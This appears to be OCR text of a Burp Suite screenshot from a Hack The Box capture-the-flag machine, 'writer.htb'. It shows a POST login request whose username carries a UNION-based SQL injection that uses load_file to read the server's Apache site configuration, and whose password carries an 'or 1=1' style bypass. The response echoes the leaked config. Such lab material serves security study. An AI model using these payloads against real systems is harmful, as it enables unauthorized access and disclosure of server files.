 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 138
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=
admin'union+select+111,load_file('/etc/apache2/sites-enable
d/000-default.conf'),333,444,555,666--+&password=
admin%27or%271%27%3D%271
Search... 0 matches
Response
Pretty Raw Hex Render \n
24 class="wrapper">
25 iv class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin# Virtual host configuration for writer.
29 &lt;VirtualHost *:80&gt;
30 ServerName writer.htb
31 ServerAdmin admin@writer.htb
32 WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
33 &lt;Directory /var/www/writer.htb&gt;
34 Order allow,deny
35 Allow from all
36 &lt;/Directory&gt;
37 Alias /static /var/www/writer.htb/writer/static
38 &lt;Directory /var/www/writer.htb/writer/static/&gt;
39 Order allow,deny
40 Allow from all
41 &lt;/Directory&gt;
42 ErrorLog ${APACHE_LOG_DIR}/error.log
43 LogLevel warn
44 CustomLog ${APACHE_LOG_DIR}/access.log combined
45 &lt;/VirtualHost&gt;
46
47 # Virtual host configuration for dev.writer.htb subdo
48 # Will enable configuration after completing backend
49 # Listen 8080
50 #&lt;VirtualHost 127.0.0.1:8080&gt;
51 # ServerName dev.writer.htb
52 # ServerAdmin admin@writer.htb
222 0 matches
INSPECTOR